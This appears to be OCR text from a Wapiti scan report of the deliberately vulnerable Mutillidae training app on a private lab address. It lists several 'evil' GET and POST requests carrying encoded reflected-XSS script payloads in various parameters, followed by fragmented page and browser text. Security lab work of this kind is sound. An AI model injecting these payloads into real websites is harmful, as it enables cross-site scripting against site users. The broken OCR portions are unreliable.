 Host: 192.168.78.130
Referer: http://192.168.78.130/mutillidae/index.php?page=user-info.php
---
---
XSS vulnerability in http://192.168.78.130/mutillidae/index.php via injection in the parameter page
Evil request:
GET /mutillidae/index.php?page=%22%3E%3C%2Fa%3E%3CScRiPt%3Ealert%28%27wtwtw8bant%27%29%3C%2FsCrIpT%3E&initials
=default&user-poll-php-submit-button=Submit+Vote&choice=inSIDDer HTTP/1.1
Host: 192.168.78.130
Referer: http://192.168.78.130/mutillidae/index.php?page=user-poll.php
---
---
XSS vulnerability in http://192.168.78.130/mutillidae/index.php via injection in the parameter choice
Evil request:
GET /mutillidae/index.php?page=user-poll.php&initials=default&user-poll-php-submit-button=Submit+Vote&choice=%
3CScRiPt%3Ealert%28%27we1jne8t9r%27%29%3C%2FsCrIpT%3E HTTP/1.1
Host: 192.168.78.130
Referer: http://192.168.78.130/mutillidae/index.php?page=user-poll.php
---
---
XSS vulnerability in http://192.168.78.130/mutillidae/index.php via injection in the parameter page
Evil request:
GET /mutillidae/index.php?page=%22%3E%3C%2Fa%3E%3CScRiPt%3Ealert%28%27wltjdkb9s8%27%29%3C%2FsCrIpT%3E&deleteLo
gs=deleteLogs HTTP/1.1
Host: 192.168.78.130
---
---
XSS vulnerability in http://192.168.78.130/mutillidae/index.php via injection in the parameter page
Evil request:
POST /mutillidae/index.php?page=%22%3E%3C%2Fa%3E%3CScRiPt%3Ealert%28%27waavcqojjn%27%29%3C%2FsCrIpT%3E HTTP/1.
1
Host: 192.168.78.130
Referer: http://192.168.78.130/mutillidae/index.php?page=text-file-viewer.php
Content-Type: application/x-www-form-urlencoded
text-file-viewer-php-submit-button=View+File&textfile=http%3A%2F%2Fwww.textfiles.com%2Fhacking%2Fhacking101.ha
c
---
---
XSS vulnerability in http://192.168.78.130/mutillidae/index.php via injection in the parameter textfile
Evil request:
POST /mutillidae/index.php?page=text-file-viewer.php HTTP/1.1
Host: 192.168.78.130
Referer: http://192.168.78.130/mutillidae/index.php?page=text-file-viewer.php
Content-Type: application/x-www-form-urlencoded
text-file-viewer-php-submit-button=View+File&textfile=%3CScRiPt%3Ealert%28%27wapmsh0f30%27%29%3C%2FsCrIpT%3E
---
---
XSS vulnerability in http://192.168.78.130/mutillidae/index.php via injection in the parameter page
Evil request:
POST /mutillidae/index.php?page=%22%3E%3C%2Fa%3E%3CScRiPt%3Ealert%28%27wpa5912m45%27%29%3C%2FsCrIpT%3E HTTP/1.
Mozilla Firefox
192.168.78.130/mutillida
Wapiti scan report
192.168.78.130/mutillidae/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Mutillidae: Born to be Hacked
ersion: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
acked...err...quality-
ested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae: Deliberately Vulnerable
PHP Scripts Of OWASP Top 10
Latest Version / Installation
Latest Version
Installation Instructions
Usage Instructions
Get rid of those pesky PHP errors
Change Log
Notes
Samurai WTF and Backtrack contains all the tools needed or you may build your
own collection
back|track
Samurai Web Testing Framework
BUILT ON
eclipse
php
MySQL
Toad